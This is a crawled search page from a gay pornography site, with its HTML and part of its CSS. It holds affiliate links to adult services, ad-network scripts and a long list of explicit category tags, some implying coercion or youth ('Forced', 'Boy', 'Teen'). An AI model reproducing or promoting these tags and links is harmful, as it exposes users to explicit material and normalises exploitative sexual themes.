

--- FILE ---
content_type: text/html
request_url: https://gayporndaddy.icu/en/search/MQ/latest/1/
body_size: 3372
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gay Porn Daddy - 1</title>
        <meta name="description" content="1" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://gayporndaddy.icu/en/search/MQ/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/jjGlG4cu6ZyaUgdN1gu8.js" type="text/javascript"></script>           
        <!-- Site Header START -->
        <header class="site-header">
            
            <!-- Logo + Search START -->
            <div class="content">
                
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
        
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Gay<span>Porn</span>Daddy <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
            
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>
            <!-- Logo + Search END -->
            
                
            <!-- Header Menu START -->
            <nav>
                <ul>

                    <!-- Menu Link START -->
                    <li><!-- class="active" to highlight active page link -->
                        <a class="videos" href="/en/search/MQ/popular/1/" target="_self">Most Viewed</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="categories" href="/en/search/MQ/latest/1/" target="_self">Last Added</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    <!-- Menu Link START -->
                    <li>
                        <a class="stars" href="https://livesexhookers.com/">Live Sex</a>
                    </li>
                    <!-- Menu Link END -->                    
                   
                    <!-- Menu Link START -->
                    <li>
                        <a class="channels" href="https://pornsites.love/">Porn Sites</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                </ul>
            </nav>
            <!-- Header Menu END -->
                
                
            
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                
                
                
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>1 - Gay Porn Daddy</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <!-- additional class "ratio-16x9" to set thumbnails aspect ratio in this section. Read More in Documentation. -->
                    <!-- additional class "thumbnails-alt" if it's a categories, models or channels thumbnails section (to set a little bit other styles) -->
                    
                    <div class="thumbnails ratio-16x9 thumbnails-alt">
                        
                                                    
                          
                    </div>
                    <!-- Thumbnails List END -->

                     <nav class="nav">
                        <ul class="pages">
                           

                            
                        </ul>
                    </nav>                       
                
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Searches List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Similar 1 Content</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Searches List START -->
                    <ul class="searches-list">
                    

                        
                    </ul>
                    <!-- Searches List END -->
                        
                
                </section>
                <!-- Searches List Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - daddies gays live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                    
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
               
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Gay Porn Daddy Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c links number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/4339466245/Amateur/popular/1/" target="_self">Amateur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339531781/American/popular/1/" target="_self">American <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339597317/Anal/popular/1/" target="_self">Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339990533/Army/popular/1/" target="_self">Army <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340056069/Asian/popular/1/" target="_self">Asian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340121605/Ass/popular/1/" target="_self">Ass <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340187141/Asslick/popular/1/" target="_self">Asslick <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340711429/BDSM/popular/1/" target="_self">BDSM <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340449285/Bar/popular/1/" target="_self">Bar <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340514821/Barebacking/popular/1/" target="_self">Barebacking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4340842501/Bears/popular/1/" target="_self">Bears <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341104645/Black/popular/1/" target="_self">Black <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341235717/Blowjob/popular/1/" target="_self">Blowjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4338941957/Boy/popular/1/" target="_self">Boy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341760005/Brutal/popular/1/" target="_self">Brutal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4341956613/Car/popular/1/" target="_self">Car <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4342677509/Cop/popular/1/" target="_self">Cop <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4342874117/Creampie/popular/1/" target="_self">Creampie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343005189/Cum/popular/1/" target="_self">Cum <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343070725/Cumshot/popular/1/" target="_self">Cumshot <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343201797/Cute/popular/1/" target="_self">Cute <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4294967301/Daddy/popular/1/" target="_self">Daddy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339269637/Daddy and Boy/popular/1/" target="_self">Daddy and Boy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343398405/Deepthroat/popular/1/" target="_self">Deepthroat <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4343463941/Dick/popular/1/" target="_self">Dick <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344053765/European/popular/1/" target="_self">European <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344184837/Facial/popular/1/" target="_self">Facial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344315909/Fat/popular/1/" target="_self">Fat <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4344971269/Forced/popular/1/" target="_self">Forced <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345036805/Gangbang/popular/1/" target="_self">Gangbang <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345561093/Group Sex/popular/1/" target="_self">Group Sex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345626629/Hairy/popular/1/" target="_self">Hairy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345692165/Handjob/popular/1/" target="_self">Handjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4345823237/Hardcore/popular/1/" target="_self">Hardcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339007493/Hunk/popular/1/" target="_self">Hunk <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346019845/Indian/popular/1/" target="_self">Indian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346085381/Interracial/popular/1/" target="_self">Interracial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346216453/Japanese/popular/1/" target="_self">Japanese <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346740741/Massage/popular/1/" target="_self">Massage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4346806277/Masturbating/popular/1/" target="_self">Masturbating <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347002885/Mature/popular/1/" target="_self">Mature <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4339073029/Muscle/popular/1/" target="_self">Muscle <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347396101/Office/popular/1/" target="_self">Office <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347527173/Old Man/popular/1/" target="_self">Old Man <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4338810885/Old and Young/popular/1/" target="_self">Old and Young <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347592709/Oral/popular/1/" target="_self">Oral <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347723781/Orgy/popular/1/" target="_self">Orgy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4347789317/Outdoor/popular/1/" target="_self">Outdoor <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348116997/Pissing/popular/1/" target="_self">Pissing <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348248069/Public/popular/1/" target="_self">Public <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348510213/Retro/popular/1/" target="_self">Retro <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348706821/Rough/popular/1/" target="_self">Rough <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4348903429/Shaved/popular/1/" target="_self">Shaved <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349034501/Sissy/popular/1/" target="_self">Sissy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349165573/Slave/popular/1/" target="_self">Slave <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349296645/Solo/popular/1/" target="_self">Solo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349427717/Spanking/popular/1/" target="_self">Spanking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349624325/Stud/popular/1/" target="_self">Stud <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349755397/Tattoo/popular/1/" target="_self">Tattoo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4349886469/Teen/popular/1/" target="_self">Teen <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350017541/Threesome/popular/1/" target="_self">Threesome <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4338876421/Twink/popular/1/" target="_self">Twink <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350345221/Vintage/popular/1/" target="_self">Vintage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350410757/Voyeur/popular/1/" target="_self">Voyeur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350476293/Webcam/popular/1/" target="_self">Webcam <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/4350607365/Young/popular/1/" target="_self">Young <i class="la la-sign-out"></i></a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; gayporndaddy.icu. All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a8887cf583f4e4489b55989c51dcf32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://gayporndaddy.icu/assets/css/styles.css
body_size: 5643
content:
body
{ background-color: rgb(240,240,240); }

section header ul, section header a, .thumbnails footer, .thumbnails footer a, .nav a, .nav span, .cats-list a, .partners a, .searches-list a, .media-tab aside
{ border-color: rgb(240,240,240); }

section header a:before, section header a:after, .nav a:before, .nav span:before, .nav a:after, .nav span:after, .cats-list a:before, .cats-list a:after, .partners a:before, .partners a:after, .searches-list li:after, .searches-list li:before, .media-info a, .media-rating a, .meta-items li, .meta-items li:before, .meta-items li:after, .textarea, .input, button.submit, button.submit:before, button.submit:after
{ border-color: rgb(220,220,220); }

section header, article header, .text-block div, .cats-list, .partners, .thumbnails div, .thumbnails footer, .nav, .searches-list, .media-content, aside
{ background-color: rgb(250,250,250); }

.thumb figure, aside iframe
{ background-color: rgb(230,230,230); }

body
{ color: rgb(100,100,100); }

.highlight, .nav a i, .partners i
{ color: rgb(190,80,80); }

#scroll-top, .site-header nav, section header a.active, section header li.active a, .nav li.active a, .nav li a.active
{ background-color: rgb(190,80,80); border-color: rgb(180,70,70); color: rgb(255,255,255); }

.logotype:before
{ border-color: rgb(190,80,80); }

a, h1, h2, input, textarea
{ color: rgb(40,40,40); }

.search-input, .thumbnails li, .thumbnails span.dur, .thumbnails span.total
{ background-color: rgb(0,0,0,0.6); color: rgb(255,255,255); }

section header a.active:before, section header a.active:after, section header li.active a:before, section header li.active a:after, .nav a.active:after, .nav a.active:before, .nav li.active a:after, .nav li.active a:before
{ border-color: rgb(255,255,255); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }


.site-header, .site-footer, .search
{ background-color: rgb(40,40,40); }

.search-input
{ border-color: rgb(80,80,80); }

.site-header nav li.active a, .site-header nav a.active
{ background-color: rgba(0,0,0,0.1); }

.site-header nav a
{ border-color: rgba(0,0,0,0.2); }

.logotype span, .menu-btn.active, .search-btn.active, .media-info li.val:before
{ color: rgb(230,120,120) !important; }

.logotype, .menu-btn, .search-btn, .search input, .search input::placeholder, .search button
{ color: rgb(240,240,240) !important; }

.site-header nav a, .site-footer, .site-footer a
{ color: rgb(255,255,255); }


@media all and (min-width:1020px) {
    
    .thumbnails footer a:hover, section header a:hover, .search-btn.active, .nav a:hover, .cats-list li:hover a, .cats-list li:hover span, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { background-color: rgb(190,80,80); color: rgb(255,255,255); }
    
    section header a:hover, .nav a:hover, .cats-list li:hover a, .partners li:hover a, .partners li:hover a:before, .partners li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .searches-list li:hover a, .media-info a:hover, .media-rating a:hover, button.submit:hover
    { border-color: rgb(190,80,80); }
    
    a:hover
    { color: rgb(190,80,80); }
    
    section header a
    { border-color: rgb(220,220,220); }
    
    .site-header nav a:hover
    { background-color: rgba(0,0,0,0.1); }
    
    section header a:hover:before, section header a:hover:after, .nav a:hover:before, .nav a:hover:after, .cats-list li:hover a:before, .cats-list li:hover a:after, .searches-list li:hover:before, .searches-list li:hover:after, .media-info a:hover:before, .media-info a:hover:after, .media-rating a:hover:before, .media-rating a:hover:after, button.submit:hover:before, button.submit:hover:after
    { border-color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 article figure { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 article figure { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 article figure { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 article figure { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 article figure { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom article figure { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before, i.la { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; font-style: normal; height: inherit; line-height: inherit; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 30px; margin: 10px 10px 0 10px; overflow: hidden; }
h2 { font-weight: bold; margin: 10px 10px 0 10px; font-size: 26px; line-height: 30px; }


.site-header { height: 50px; padding-bottom: 10px; position: relative; z-index: 99999; text-align: center; }


.logotype { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; display: inline-block; vertical-align: top; height: 40px; line-height: 40px; font-size: 18px; }
.logotype:before { border-width: 4px; border-style: solid; border-radius: 50%; font-size: 24px; content: '\f04b'; display: block; float: left; margin-right: 5px; width: 32px; height: 32px; line-height: 32px; }
.logotype:after { transform: rotate(-45deg); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; border-width: 3px; border-style: solid; border-left-color: transparent; border-right-color: transparent; border-radius: 50%; content: ''; position: absolute; top: 5px; left: 5px; display: block; width: 24px; height: 24px; line-height: 24px; }
.logotype img { width: auto; height: inherit; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 15px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 60px; left: 0; overflow: hidden; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { position: relative; }
.site-header nav a { position: relative; z-index: 2; font-weight: bold; border-bottom-width: 1px; position: relative; border-bottom-style: solid; cursor: pointer; font-size: 16px; height: 60px; line-height: 60px; text-transform: uppercase; overflow: hidden; display: block; padding: 0 20px; }
.site-header nav li:last-child a { border-bottom-width: 0; }

.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 16px; font-size: 16px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 20px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }
.site-header nav li:before { position: absolute; top: 10px; left: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.site-header nav li:after { position: absolute; bottom: 10px; right: 10px; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
.site-header nav li.active:before, .site-header nav li.active:after { width: 20%; }

.search-btn { background: none; border: 0 none; position: absolute; top: 15px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 60px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; border-radius: 6px; overflow: hidden; height: 48px; line-height: 48px; padding: 0 40px 0 35px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; font-weight: bold; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { background: none; overflow: hidden; position: absolute; top: 10px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 22px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1660px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block div { overflow: hidden; margin: 10px 10px 0 10px; padding: 0 15px 15px 15px; }
.text-block p { margin-top: 15px; }
.text-block a { font-weight: bold; text-decoration: underline; }
.text-block a:hover { text-decoration: none; }


section header, article header { box-shadow: 0 5px 15px -10px rgba(0,0,0,0.2); overflow: hidden; margin-top: 40px; padding-bottom: 10px; }
section header ul { border-top-style: solid; border-top-width: 2px; clear: both; overflow: hidden; font-size: 0; margin-top: 10px; margin-bottom: -10px; position: relative; }
section header li { float: left; }
section header a { border-right-style: solid; border-right-width: 2px; position: relative; display: block; text-align: center; min-width: 70px; height: 40px; line-height: 40px; padding: 0 15px; font-size: 14px; }
section header a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
section header a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }
section header li.active a:before, section header a.active:before, section header li.active a:after, section header a.active:after { width: 20%; }
section:nth-child(1) header { margin-top: 10px; }
article:nth-child(1) header { margin-top: 10px; }

section.related header { margin-top: 40px; }

/* Thumbnails Styles START */

.thumbnails { overflow: hidden; padding: 0 5px; }

.thumbnails article { overflow: hidden; display: block; width: 100%; position: relative; }
.thumbnails div { display: block; position: relative; overflow: hidden; margin: 10px 5px 0 5px; }
.thumbnails a { display: block; }
.thumbnails figure { position: relative; overflow: hidden; width: 100%; }
.thumbnails figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dashed transparent; border-left: 4px dashed transparent; border-top-width: 4px; border-top-style: dashed; border-bottom-width: 4px; border-bottom-style: dashed; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumbnails img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumbnails h3 { position: relative; padding: 0 13px; line-height: 35px; height: 35px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumbnails h3:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.thumbnails h3:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.thumbnails ul { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; position: absolute; z-index: 3; height: 25px; bottom: 38px; left: 3px; }
